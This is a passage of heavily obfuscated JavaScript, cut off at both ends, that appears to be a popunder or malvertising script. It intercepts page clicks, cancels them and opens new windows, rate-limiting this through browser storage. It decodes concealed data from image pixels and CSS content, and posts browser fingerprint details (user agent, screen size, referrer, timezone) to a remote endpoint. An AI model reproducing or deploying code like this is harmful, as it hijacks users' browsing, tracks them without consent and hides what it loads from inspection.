$.Cd:j(o),m=function(n){($.BC,d.It)()&&(n&&n[$.ef]&&($.BC,f[$.Dz])(n[$.ef])||(n[$.cy](),n[$.cz](),y(),(document[$.c]||document[$.k])[$.p](i[$.cb])));},window[$.B](a.vt,m,a.wt),i[$.IB][$.B](a.lt,function(n){for($._Cf=$.BC;$._Cf<$.Bz;$._Cf+=$.x){switch($._Cf){case $.x:($.BC,d.Nt)(),n[$.cy](),n[$.cz](),n[$.dA](),w&&w()?j(o):($.BC,c[$.Cg])(t,r,e,u,!$.BC),i[$.cb][$.dj]();break;case $.BC:var t=$.Bs+i[$.IB][$.cB],r=s.y&&s.y[$.ep]&&s.y[$.ep][$.fF],e=s.y&&s.y[$.ep]&&s.y[$.ep][$.fG],u=s.y&&s.y[$.ep]&&s.y[$.ep][$.fH];break;}}},a.wt);break;case $.x:($.BC,d.It)(n)&&_();break;case $.Bz:var i=function(n){for($._BE=$.BC;$._BE<$.Fj;$._BE+=$.x){switch($._BE){case $.Fr:return i[$.cb]=e,i[$.IB]=o,i;break;case $.Bz:var o=e[$.J]($.CI)[$.BC];break;case $.Cd:o[$.ca]=a.at,o[$.m][$.q]=$.ct,o[$.m][$.Gu]=p($.dI,$.dJ),o[$.m][$.r]=p($.dl,$.dm)+$.dH,o[$.m][$.s]=p($.dl,$.dm)+$.dH,o[$.m][$.Jw]=p($.BC,$.Cr)+$.cj,o[$.m][$.cl]=p($.BC,$.Cr)+$.cj,o[$.m][$.ab]=p($.BC,$.Cr)+$.cj,o[$.m][$.cm]=p($.BC,$.Cr)+$.cj;break;case $.x:e[$.CJ]=u;break;case $.Cr:var i=$.$();break;case $.BC:var t=g(a.dt),r=g(a.st),e=document[$.A](t),u=r[$.CB]($.cq,n);break;}}}(o);break;case $.BC:var n=new P()[$.bJ]();break;}}},t.Pt=function(){for($._r=$.BC;$._r<$.Bz;$._r+=$.x){switch($._r){case $.x:y();break;case $.BC:m&&window[$.C](a.vt,m,a.wt);break;}}},t.kt=function(){return void $.BC===m;};break;case $.Fj:function b(t){for($._Be=$.BC;$._Be<$.Bz;$._Be+=$.x){switch($._Be){case $.x:return Object[$.Jp](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](r),r;break;case $.BC:var r=a.it[$.Cn](a.mt);break;}}}break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Cl=$.BC;$._Cl<$.Cd;$._Cl+=$.x){switch($._Cl){case $.Bz:var e,u=r($.GI),f=(e=u)&&e[$.Ca]?e:$.$($.Cg,e);break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Cg]=function(t,n,r,e,u){for($._CD=$.BC;$._CD<$.Bz;$._CD+=$.x){switch($._CD){case $.x:return T(function(){for($._Br=$.BC;$._Br<$.Cd;$._Br+=$.x){switch($._Br){case $.Bz:if(u)try{c[$.cc]=null;}catch(n){}break;case $.x:try{c[$.y][$.bt]=t;}catch(n){window[$.av](t,i);}break;case $.BC:try{if(c[$.bm])throw new Error();}catch(n){return;}break;}}},n||$.aw),c;break;case $.BC:var o=r||($.BC,f[$.Cg])(e),i=M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz),c=window[$.av](o,i);break;}}};break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Cs=$.BC;$._Cs<$.Cr;$._Cs+=$.x){switch($._Cs){case $.Cd:var o=$.DB,a=new x($.Ga,$.CA),d=new x($.Gb,$.CA);break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Cg]=function(i){for($._Cj=$.BC;$._Cj<$.Cr;$._Cj+=$.x){switch($._Cj){case $.Cd:return e||u||o;break;case $.x:t[$.aG](function(n,t){try{for($._BJ=$.BC;$._BJ<$.Bz;$._BJ+=$.x){switch($._BJ){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var r=n[$.at](),e=t[$.at](),u=r[$.r]*r[$.s],o=e[$.r]*e[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bz:var r=t[$.Gx](function(n){for($._Bi=$.BC;$._Bi<$.Bz;$._Bi+=$.x){switch($._Bi){case $.x:return r||e||u;break;case $.BC:var t=[][$.By][$.Bx](n[$.eb])[$.Br]($.cx),r=a[$.Ja](n.id),e=a[$.Ja](n[$.i]),u=a[$.Ja](t);break;}}}),e=$.BC<r[$.Gr]?r[$.BC][$.i]:$.Bs,u=$.BC<t[$.Gr]?t[$.BC][$.i]:$.Bs;break;case $.BC:var c=($.BC,f[$.Cg])(window[$.bt][$.cB]),n=document[$.E]($.bd),t=[][$.By][$.Bx](n)[$.Gx](function(n){for($._By=$.BC;$._By<$.Bz;$._By+=$.x){switch($._By){case $.x:return u&&!e&&!o;break;case $.BC:var t=($.BC,f[$.Cg])(n[$.i]),r=t[$.eh]()===c[$.eh](),e=-$.x<n[$.i][$.Jn]($.ev),u=r||!i,o=d[$.Ja](n[$.i]);break;}}});break;}}};break;case $.Bz:var e,u=r($.GJ),f=(e=u)&&e[$.Ca]?e:$.$($.Cg,e);break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Eq=$.BC;$._Eq<$.Fl;$._Eq+=$.x){switch($._Eq){case $.Fr:function v(){for($._w=$.BC;$._w<$.Fr;$._w+=$.x){switch($._w){case $.Cd:var t=n[$.Gy](i.L),r=c(t,$.Cd),e=r[$.BC],u=r[$.x],o=r[$.Bz];break;case $.x:try{n=B[a]||$.Bs;}catch(n){}break;case $.Cr:return[E(e,$.Fp)||new P()[$.bJ](),E(o,$.Fp)||$.BC,E(u,$.Fp)||$.BC];break;case $.Bz:try{n||(n=sessionStorage[a]||$.Bs);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bz:var c=function(n,t){for($._El=$.BC;$._El<$.Cd;$._El+=$.x){switch($._El){case $.Bz:throw new TypeError($.Jd);break;case $.x:if(Symbol[$.Jl]in Object(n))return function(n,t){for($._Eh=$.BC;$._Eh<$.Cd;$._Eh+=$.x){switch($._Eh){case $.Bz:return r;break;case $.x:try{for(var i,c=n[Symbol[$.Jl]]();!(e=(i=c[$.fJ]())[$.fe])&&(r[$.aa](i[$.Ig]),!t||r[$.Gr]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.fv]&&c[$.fv]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(h[$.JA](n))return n;break;}}};break;case $.Cd:t.It=function(){for($._Bk=$.BC;$._Bk<$.Fr;$._Bk+=$.x){switch($._Bk){case $.Cd:if(o&&i)return!$.BC;break;case $.x:if(r+d<new P()[$.bJ]())return l(new P()[$.bJ](),$.BC,$.BC),$.BC<f.v;break;case $.Cr:return!$.x;break;case $.Bz:var o=u<f.v,i=e+s<new P()[$.bJ]();break;case $.BC:var n=v(),t=c(n,$.Cd),r=t[$.BC],e=t[$.x],u=t[$.Bz];break;}}},t.Nt=function(){for($._n=$.BC;$._n<$.Bz;$._n+=$.x){switch($._n){case $.x:l(r,new P()[$.bJ](),e+$.x);break;case $.BC:var n=v(),t=c(n,$.Cd),r=t[$.BC],e=t[$.Bz];break;}}};break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.Fj:function l(n,t,r){for($._o=$.BC;$._o<$.Cd;$._o+=$.x){switch($._o){case $.Bz:try{sessionStorage[a]=e;}catch(n){}break;case $.x:try{B[a]=e;}catch(n){}break;case $.BC:var e=[n,r,t][$.Br](i.L);break;}}}break;case $.Cr:var e=r($.Gc),i=r($.Cd),f=r($.BC),a=$.Eq+f.e+$.Jx,d=f.w*e.Ct,s=f.h*e.qt;break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._H=$.BC;$._H<$.Cd;$._H+=$.x){switch($._H){case $.Bz:t.qt=$.Ib,t.Ct=$.Ic;break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Ea=$.BC;$._Ea<$.Fr;$._Ea+=$.x){switch($._Ea){case $.Cd:function o(n){for($._EI=$.BC;$._EI<$.Bz;$._EI+=$.x){switch($._EI){case $.x:o!==l&&o!==w||(t===m?(d[$.cE]=h,d[$.dp]=v.g,d[$.cI]=v.e,d[$.dq]=v.a):t!==_||!i||f&&!a||(d[$.cE]=y,d[$.cG]=i,($.BC,s.Ln)(r,c,u,e)[$.bo](function(n){for($._Do=$.BC;$._Do<$.Bz;$._Do+=$.x){switch($._Do){case $.x:t[$.cE]=p,t[$.cD]=r,t[$.cG]=i,t[$.af]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.eq](function(n){for($._EC=$.BC;$._EC<$.Bz;$._EC+=$.x){switch($._EC){case $.x:t[$.cE]=b,t[$.cD]=r,t[$.cG]=i,t[$.ba]=n&&n[$.Fi],g(o,t);break;case $.BC:var t=$.$();break;}}})),d[$.cE]&&g(o,d));break;case $.BC:var r=n&&n[$.af]&&n[$.af][$.cD],t=n&&n[$.af]&&n[$.af][$.cE],e=n&&n[$.af]&&n[$.af][$.c],u=n&&n[$.af]&&n[$.af][$.cF],o=n&&n[$.af]&&n[$.af][$.JE],i=n&&n[$.af]&&n[$.af][$.cG],c=n&&n[$.af]&&n[$.af][$.cH],f=n&&n[$.af]&&n[$.af][$.cI],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Cg]=function(){for($._BI=$.BC;$._BI<$.Bz;$._BI+=$.x){switch($._BI){case $.x:window[$.B]($.Fi,o);break;case $.BC:try{(e=new f(l))[$.B]($.Fi,o),(u=new f(w))[$.B]($.Fi,o);}catch(n){}break;}}};break;case $.Cr:function g(n,t){for($._u=$.BC;$._u<$.Bz;$._u+=$.x){switch($._u){case $.x:window[$.JD](t,$.Jq);break;case $.BC:switch(t[$.JE]=n){case w:u[$.JD](t);break;case l:default:e[$.JD](t);}break;}}}break;case $.Bz:var s=r($.GB),v=r($.BC),l=$.DC,w=$.DD,m=$.DE,h=$.DF,_=$.DG,y=$.DH,b=$.DI,p=$.DJ,e=void $.BC,u=void $.BC;break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Eu=$.BC;$._Eu<$.Fl;$._Eu+=$.x){switch($._Eu){case $.Fr:function p(n){return N(j(n)[$.Gy]($.Bs)[$.Jo](function(n){return $.dH+($.HJ+n[$.ax]($.BC)[$.Bt]($.Ft))[$.By](-$.Bz);})[$.Br]($.Bs));}break;case $.Bz:var _=$.Fc==typeof Symbol&&$.Jv==typeof Symbol[$.Jl]?function(n){return typeof n;}:function(n){return n&&$.Fc==typeof Symbol&&n[$.fb]===Symbol&&n!==Symbol[$.CD]?$.Jv:typeof n;};break;case $.Cd:t.Yn=function(n,i){return new a[$.Cg](function(e,u){for($._Eg=$.BC;$._Eg<$.Bz;$._Eg+=$.x){switch($._Eg){case $.x:o[$.cB]=n,o[$.ca]=y._t,o[$.cE]=y.bt,o[$.cn]=y.yt,document[$.Cl][$.cw](o,document[$.Cl][$.Cc]),o[$.bh]=function(){for($._Eb=$.BC;$._Eb<$.Bz;$._Eb+=$.x){switch($._Eb){case $.x:var t,r;break;case $.BC:try{for($._ED=$.BC;$._ED<$.Bz;$._ED+=$.x){switch($._ED){case $.x:o[$.Ch][$.bD](o),i===b.St?e(g(n)):e(p(n));break;case $.BC:var n=(t=o[$.cB],((r=h[$.CD][$.By][$.Bx](document[$.fc])[$.Gx](function(n){return n[$.cB]===t;})[$.aj]()[$.fn])[$.BC][$.fo][$.eu]($.fq)?r[$.BC][$.m][$.fu]:r[$.Bz][$.m][$.fu])[$.By]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Go]=function(){o[$.Ch][$.bD](o),u();};break;case $.BC:var o=document[$.A](y.ht);break;}}});},t.Zn=function(t,v){return new a[$.Cg](function(d,n){for($._Et=$.BC;$._Et<$.Bz;$._Et+=$.x){switch($._Et){case $.x:s[$.cn]=$.cu,s[$.i]=t,s[$.bh]=function(){for($._Eo=$.BC;$._Eo<$.Fl;$._Eo+=$.x){switch($._Eo){case $.Fr:var f=O(o[$.Br]($.Bs)[$.et]($.BC,u)),a=v===b.St?g(f):p(f);break;case $.Bz:var t=n[$.eH]($.ed);break;case $.Cd:t[$.du](s,$.BC,$.BC);break;case $.x:n[$.r]=s[$.r],n[$.s]=s[$.s];break;case $.Fj:return d(a);break;case $.Cr:for(var r=t[$.eI]($.BC,$.BC,s[$.r],s[$.s]),e=r[$.af],u=e[$.By]($.BC,$.GJ)[$.Gx](function(n,t){return(t+$.x)%$.Cr;})[$.Jt]()[$.bi](function(n,t,r){return n+t*M[$.er]($.fm,r);},$.BC),o=[],i=$.GJ;i<e[$.Gr];i++)if((i+$.x)%$.Cr){for($._Ek=$.BC;$._Ek<$.Bz;$._Ek+=$.x){switch($._Ek){case $.x:(v===b.St||$.JH<=c)&&o[$.aa](k[$.o](c));break;case $.BC:var c=e[i];break;}}}break;case $.BC:var n=document[$.A]($.ec);break;}}},s[$.Go]=function(){return n();};break;case $.BC:var s=new Image();break;}}});},t.$n=function(u,o){for($._Ed=$.BC;$._Ed<$.Bz;$._Ed+=$.x){switch($._Ed){case $.x:return new a[$.Cg](function(t,r){for($._EH=$.BC;$._EH<$.Bz;$._EH+=$.x){switch($._EH){case $.x:if(e[$.av](c,u),e[$.cH]=i,e[$.ch]=!$.BC,e[$.cf](b.pt,O(A(o))),e[$.bh]=function(){for($._Df=$.BC;$._Df<$.Bz;$._Df+=$.x){switch($._Df){case $.x:n[$.dy]=e[$.dy],n[$.DJ]=i===b.Ot?S[$.ey](e[$.DJ]):e[$.DJ],$.BC<=[$.eA,$.eB][$.Jn](e[$.dy])?t(n):r(new Error($.ei+e[$.dy]+$.cx+e[$.ez]+$.fD+o));break;case $.BC:var n=$.$();break;}}},e[$.Go]=function(){r(new Error($.ei+e[$.dy]+$.cx+e[$.ez]+$.fD+o));},c===b.xt){for($._EE=$.BC;$._EE<$.Bz;$._EE+=$.x){switch($._EE){case $.x:e[$.cf](b.gt,b.jt),e[$.bf](n);break;case $.BC:var n=$.do===(void $.BC===f?$.Cq:_(f))?S[$.ey](f):f;break;}}}else e[$.bf]();break;case $.BC:var e=new window[$.bq]();break;}}});break;case $.BC:var i=$.Bz<arguments[$.Gr]&&void $.BC!==arguments[$.Bz]?arguments[$.Bz]:b.Ot,c=$.Cd<arguments[$.Gr]&&void $.BC!==arguments[$.Cd]?arguments[$.Cd]:b.Xn,f=$.Cr<arguments[$.Gr]&&void $.BC!==arguments[$.Cr]?arguments[$.Cr]:$.$();break;}}},t.Qn=function(t,l){for($._Ef=$.BC;$._Ef<$.Bz;$._Ef+=$.x){switch($._Ef){case $.x:return new a[$.Cg](function(o,i){for($._Ec=$.BC;$._Ec<$.Cd;$._Ec+=$.x){switch($._Ec){case $.Bz:window[$.B]($.Fi,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),s=T(v,y.nt),d=T(v,y.Vn);break;case $.x:function n(n){for($._EJ=$.BC;$._EJ<$.Bz;$._EJ+=$.x){switch($._EJ){case $.x:if(t===c)if(I(s),null===n[$.af][t]){for($._Dh=$.BC;$._Dh<$.Bz;$._Dh+=$.x){switch($._Dh){case $.x:r[t]=$.$($.fB,$.fE,$.cD,O(A(l)),$.cF,m,$.c,$.do===(void $.BC===h?$.Cq:_(h))?S[$.ey](h):h),m===b.xt&&(r[t][$.fh]=S[$.ey]($.$($.Da,b.jt))),f[$.w][$.JD](r,$.Jq);break;case $.BC:var r=$.$();break;}}}else{for($._EG=$.BC;$._EG<$.Cd;$._EG+=$.x){switch($._EG){case $.Bz:e[$.dy]=u[$.fs],e[$.DJ]=w===b.St?g(u[$.c]):p(u[$.c]),$.BC<=[$.eA,$.eB][$.Jn](e[$.dy])?o(e):i(new Error($.ei+e[$.dy]+$.fD+l));break;case $.x:var e=$.$(),u=S[$.fr](j(n[$.af][t]));break;case $.BC:a=!$.BC,v(),I(d);break;}}}break;case $.BC:var t=Object[$.Jp](n[$.af])[$.aj]();break;}}}break;case $.BC:var c=($.BC,u.W)(t),f=($.BC,u.V)(),a=!$.x,d=void $.BC,s=void $.BC,v=function(){try{f[$.Ch][$.bD](f),window[$.C]($.Fi,n),a||i(new Error($.ea));}catch(n){}};break;}}});break;case $.BC:var w=$.Bz<arguments[$.Gr]&&void $.BC!==arguments[$.Bz]?arguments[$.Bz]:b.Ot,m=$.Cd<arguments[$.Gr]&&void $.BC!==arguments[$.Cd]?arguments[$.Cd]:b.Xn,h=$.Cr<arguments[$.Gr]&&void $.BC!==arguments[$.Cr]?arguments[$.Cr]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.Fj:function g(n){for($._BC=$.BC;$._BC<$.Bz;$._BC+=$.x){switch($._BC){case $.x:return new i(t)[$.Jo](function(n,t){return r[$.ax](t);});break;case $.BC:var r=j(n),t=new c(r[$.Gr]);break;}}}break;case $.Cr:var e,y=r($.GG),b=r($.Ft),u=r($.Fr),o=r($.Gd),a=(e=o)&&e[$.Ca]?e:$.$($.Cg,e);break;case $.BC:$.Cp;break;}}},function(n,t,r){(function(o){!function(d,s){for($._Ey=$.BC;$._Ey<$.Fr;$._Ey+=$.x){switch($._Ey){case $.Cd:function i(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Ev=$.BC;$._Ev<$.Cr;$._Ev+=$.x){switch($._Ev){case $.Cd:function t(t){return function(n){c&&(c=$.BC,r(v,t,n));};}break;case $.x:if(o&&v(d,o)|v(s,o))try{c=o[$.bo];}catch(n){u=$.BC,o=n;}break;case $.Bz:if(v(d,c))try{c[$.Bx](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BC;n<i[$.Gr];)c=i[n++],v(d,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BC:if(i=r.q,e!=v)return l(function(n,t){i[$.aa]($.$($.If,this,$.fa,n,$.Id,t,$.x,e,$.BC,u));});break;}}}).q=[],f[$.Bx](f=$.$($.bo,function(n,t){return a(n,t);},$.eq,function(n){return a($.BC,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BC,n);}),f;}break;case $.Cr:(n[$.Bu]=l)[$.cA]=i,l[$.ap]=function(r){return l(function(n,t){t(r);});},l[$.aq]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Gr]||r(o),n[$.Jo](function(n,t){i(n)[$.bo](function(n){o[t]=n,--u||r(o);},e);});});},l[$.ar]=function(n){return l(function(t,r){n[$.Jo](function(n){i(n)[$.bo](t,r);});});};break;case $.Bz:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.bo],v(d,u)?e==n?r(TypeError()):u[$.Bx](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.Dd,$.gE);}[$.Bx](t,r($.gF)[$.Jj]));},function(n,u,o){(function(n){for($._Cu=$.BC;$._Cu<$.Cd;$._Cu+=$.x){switch($._Cu){case $.Bz:u[$.Bd]=function(){return new e(r[$.Bx](T,t,arguments),I);},u[$.Be]=function(){return new e(r[$.Bx](v,t,arguments),l);},u[$.Bg]=u[$.Bh]=function(n){n&&n[$.aC]();},e[$.CD][$.aB]=e[$.CD][$.bp]=function(){},e[$.CD][$.aC]=function(){this[$.an][$.Bx](t,this[$.am]);},u[$.Jg]=function(n,t){I(n[$.cJ]),n[$.bs]=t;},u[$.Jh]=function(n){I(n[$.cJ]),n[$.bs]=-$.x;},u[$.Ji]=u[$.ak]=function(n){for($._Ck=$.BC;$._Ck<$.Cd;$._Ck+=$.x){switch($._Ck){case $.Bz:$.BC<=t&&(n[$.cJ]=T(function(){n[$.eo]&&n[$.eo]();},t));break;case $.x:var t=n[$.bs];break;case $.BC:I(n[$.cJ]);break;}}},o($.JH),u[$.Jj]=$.Cq!=typeof self&&self[$.Jj]||void $.BC!==n&&n[$.Jj]||this&&this[$.Jj],u[$.Jk]=$.Cq!=typeof self&&self[$.Jk]||void $.BC!==n&&n[$.Jk]||this&&this[$.Jk];break;case $.x:function e(n,t){this[$.am]=n,this[$.an]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.Cq!=typeof self&&self||window,r=Function[$.CD][$.Ce];break;}}}[$.Bx](u,o($.fk)));},function(n,t,r){(function(n,w){!function(r,e){for($._FG=$.BC;$._FG<$.Cr;$._FG+=$.x){switch($._FG){case $.Cd:function l(n){if(a)T(l,$.BC,n);else{for($._DJ=$.BC;$._DJ<$.Bz;$._DJ+=$.x){switch($._DJ){case $.x:if(t){for($._DI=$.BC;$._DI<$.Bz;$._DI+=$.x){switch($._DI){case $.x:try{!function(n){for($._CI=$.BC;$._CI<$.Bz;$._CI+=$.x){switch($._CI){case $.x:switch(r[$.Gr]){case $.BC:t();break;case $.x:t(r[$.BC]);break;case $.Bz:t(r[$.BC],r[$.x]);break;case $.Cd:t(r[$.BC],r[$.x],r[$.Bz]);break;default:t[$.Ce](e,r);}break;case $.BC:var t=n[$.eC],r=n[$.eD];break;}}}(t);}finally{v(n),a=!$.x;}break;case $.BC:a=!$.BC;break;}}}break;case $.BC:var t=f[n];break;}}}}break;case $.x:if(!r[$.Jj]){for($._FF=$.BC;$._FF<$.Bz;$._FF+=$.x){switch($._FF){case $.x:s=s&&s[$.Bd]?s:r,$.bu===$.$()[$.Bt][$.Bx](r[$.dn])?u=function(n){w[$.Er](function(){l(n);});}:!function(){if(r[$.JD]&&!r[$.fl]){for($._Dv=$.BC;$._Dv<$.Bz;$._Dv+=$.x){switch($._Dv){case $.x:return r[$.fp]=function(){n=!$.x;},r[$.JD]($.Bs,$.Jq),r[$.fp]=t,n;break;case $.BC:var n=!$.BC,t=r[$.fp];break;}}}}()?r[$.Bi]?((t=new m())[$.fx][$.fp]=function(n){l(n[$.af]);},u=function(n){t[$.fy][$.JD](n);}):d&&$.gD in d[$.A]($.bI)?(o=d[$.k],u=function(n){for($._Ez=$.BC;$._Ez<$.Bz;$._Ez+=$.x){switch($._Ez){case $.x:t[$.gD]=function(){l(n),t[$.gD]=null,o[$.bD](t),t=null;},o[$.p](t);break;case $.BC:var t=d[$.A]($.bI);break;}}}):u=function(n){T(l,$.BC,n);}:(i=$.gH+M[$.Bl]()+$.gJ,n=function(n){n[$.gI]===r&&$.gb==typeof n[$.af]&&$.BC===n[$.af][$.Jn](i)&&l(+n[$.af][$.By](i[$.Gr]));},r[$.B]?r[$.B]($.Fi,n,!$.x):r[$.ga]($.fp,n),u=function(n){r[$.JD](i+n,$.Jq);}),s[$.Jj]=function(n){for($._DF=$.BC;$._DF<$.Cr;$._DF+=$.x){switch($._DF){case $.Cd:return f[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.Gr]-$.x),r=$.BC;r<t[$.Gr];r++)t[r]=arguments[r+$.x];break;case $.Bz:var e=$.$($.eC,n,$.eD,t);break;case $.BC:$.Fc!=typeof n&&(n=new Function($.Bs+n));break;}}},s[$.Jk]=v;break;case $.BC:var u,o,t,i,n,c=$.x,f=$.$(),a=!$.x,d=r[$.y],s=Object[$.ck]&&Object[$.ck](r);break;}}}break;case $.Bz:function v(n){delete f[n];}break;case $.BC:$.Cp;break;}}}($.Cq==typeof self?void $.BC===n?this:n:self);}[$.Bx](t,r($.fk),r($.gc)));},function(n,t){for($._DG=$.BC;$._DG<$.Fq;$._DG+=$.x){switch($._DG){case $.Fz:function m(){}break;case $.Cr:!function(){for($._BH=$.BC;$._BH<$.Bz;$._BH+=$.x){switch($._BH){case $.x:try{e=$.Fc==typeof I?I:i;}catch(n){e=i;}break;case $.BC:try{r=$.Fc==typeof T?T:o;}catch(n){r=o;}break;}}}();break;case $.Fl:function l(){if(!d){for($._Cz=$.BC;$._Cz<$.Cr;$._Cz+=$.x){switch($._Cz){case $.Cd:f=null,d=!$.x,function(t){for($._Cm=$.BC;$._Cm<$.Cd;$._Cm+=$.x){switch($._Cm){case $.Bz:try{e(t);}catch(n){try{return e[$.Bx](null,t);}catch(n){return e[$.Bx](this,t);}}break;case $.x:if((e===i||!e)&&I)return(e=I)(t);break;case $.BC:if(e===I)return I(t);break;}}}(n);break;case $.x:d=!$.BC;break;case $.Bz:for(var t=a[$.Gr];t;){for($._Cb=$.BC;$._Cb<$.Bz;$._Cb+=$.x){switch($._Cb){case $.x:s=-$.x,t=a[$.Gr];break;case $.BC:for(f=a,a=[];++s<t;)f&&f[s][$.Gw]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.Cd:function c(t){for($._CA=$.BC;$._CA<$.Cd;$._CA+=$.x){switch($._CA){case $.Bz:try{return r(t,$.BC);}catch(n){try{return r[$.Bx](null,t,$.BC);}catch(n){return r[$.Bx](this,t,$.BC);}}break;case $.x:if((r===o||!r)&&T)return(r=T)(t,$.BC);break;case $.BC:if(r===T)return T(t,$.BC);break;}}}break;case $.Fm:function w(n,t){this[$.Je]=n,this[$.Jf]=t;}break;case $.Fr:var f,a=[],d=!$.x,s=-$.x;break;case $.Bz:function i(){throw new Error($.HA);}break;case $.x:function o(){throw new Error($.Gz);}break;case $.Fp:u[$.Er]=function(n){for($._CG=$.BC;$._CG<$.Cd;$._CG+=$.x){switch($._CG){case $.Bz:a[$.aa](new w(n,t)),$.x!==a[$.Gr]||d||c(l);break;case $.x:if($.x<arguments[$.Gr])for(var r=$.x;r<arguments[$.Gr];r++)t[r-$.x]=arguments[r];break;case $.BC:var t=new h(arguments[$.Gr]-$.x);break;}}},w[$.CD][$.Gw]=function(){this[$.Je][$.Ce](null,this[$.Jf]);},u[$.Es]=$.Et,u[$.Et]=!$.BC,u[$.Eu]=$.$(),u[$.Ev]=[],u[$.Ew]=$.Bs,u[$.Ex]=$.$(),u.on=m,u[$.Ey]=m,u[$.Ez]=m,u[$.FA]=m,u[$.FB]=m,u[$.FC]=m,u[$.FD]=m,u[$.FE]=m,u[$.FF]=m,u[$.FG]=function(n){return[];},u[$.FH]=function(n){throw new Error($.aH);},u[$.FI]=function(){return $.JF;},u[$.FJ]=function(n){throw new Error($.aI);},u[$.Fa]=function(){return $.BC;};break;case $.Fj:function v(){d&&f&&(d=!$.x,f[$.Gr]?a=f[$.ag](a):s=-$.x,a[$.Gr]&&l());}break;case $.BC:var r,e,u=n[$.Bu]=$.$();break;}}},function(n,t,r){for($._Er=$.BC;$._Er<$.Fm;$._Er+=$.x){switch($._Er){case $.Fl:f.Ut=$.De,f.Gt=$.Di,f.Lt=$.Id,f.Xt=$.Ie,f.Yt=$.If,f.Jt=$.Hx;break;case $.Cd:t.Jn=function(n,t){for($._x=$.BC;$._x<$.Bz;$._x+=$.x){switch($._x){case $.x:B[i]=c+$.x,B[u]=new P()[$.bJ](),B[o]=$.Bs;break;case $.BC:var r=A(n,t),e=p(r,$.Cd),u=e[$.BC],o=e[$.x],i=e[$.Bz],c=E(B[i],$.Fp)||$.BC;break;}}},t.Kn=function(n,t,r){for($._DD=$.BC;$._DD<$.Cd;$._DD+=$.x){switch($._DD){case $.Bz:var h,_,y,b;break;case $.x:if(B[o]&&!B[i]){for($._DA=$.BC;$._DA<$.Cr;$._DA+=$.x){switch($._DA){case $.Cd:h=m,_=$.dk+($.BC,j.C)()+$.es,y=Object[$.Jp](h)[$.Jo](function(n){for($._Ci=$.BC;$._Ci<$.Bz;$._Ci+=$.x){switch($._Ci){case $.x:return[n,t][$.Br]($.fI);break;case $.BC:var t=C(h[n]);break;}}})[$.Br]($.fj),(b=new window[$.bq]())[$.av]($.Ia,_,!$.BC),b[$.cf](O,S),b[$.bf](y);break;case $.x:B[i]=d,B[c]=$.BC;break;case $.Bz:var m=$.$($.db,n,$.dc,l,$.dd,s,$.de,r,$.df,d,$.fd,function(){for($._CC=$.BC;$._CC<$.Cr;$._CC+=$.x){switch($._CC){case $.Cd:return B[x]=t;break;case $.x:if(n)return n;break;case $.Bz:var t=M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz);break;case $.BC:var n=B[x];break;}}}(),$.dg,w,$.dh,a,$.di,f,$.ds,navigator[$.dD],$.eF,window[$.au][$.r],$.eG,window[$.au][$.s],$.cF,t||k,$.eg,new P()[$.bc](),$.ek,($.BC,g[$.Cg])(r),$.el,($.BC,g[$.Cg])(l),$.em,($.BC,g[$.Cg])(w),$.en,navigator[$.da]||navigator[$.eE]);break;case $.BC:var f=E(B[c],$.Fp)||$.BC,a=E(B[o],$.Fp),d=new P()[$.bJ](),s=d-a,v=document,l=v[$.dc],w=window[$.bt][$.cB];break;}}}break;case $.BC:var e=A(n,t),u=p(e,$.Cd),o=u[$.BC],i=u[$.x],c=u[$.Bz];break;}}};break;case $.Fr:var O=$.Da,S=$.Db,x=$.Dc,o=$.Dd,i=$.De,c=$.Df,k=$.Dg,f=$.$();break;case $.Bz:var p=function(n,t){for($._Em=$.BC;$._Em<$.Cd;$._Em+=$.x){switch($._Em){case $.Bz:throw new TypeError($.Jd);break;case $.x:if(Symbol[$.Jl]in Object(n))return function(n,t){for($._Ei=$.BC;$._Ei<$.Cd;$._Ei+=$.x){switch($._Ei){case $.Bz:return r;break;case $.x:try{for(var i,c=n[Symbol[$.Jl]]();!(e=(i=c[$.fJ]())[$.fe])&&(r[$.aa](i[$.Ig]),!t||r[$.Gr]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.fv]&&c[$.fv]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void 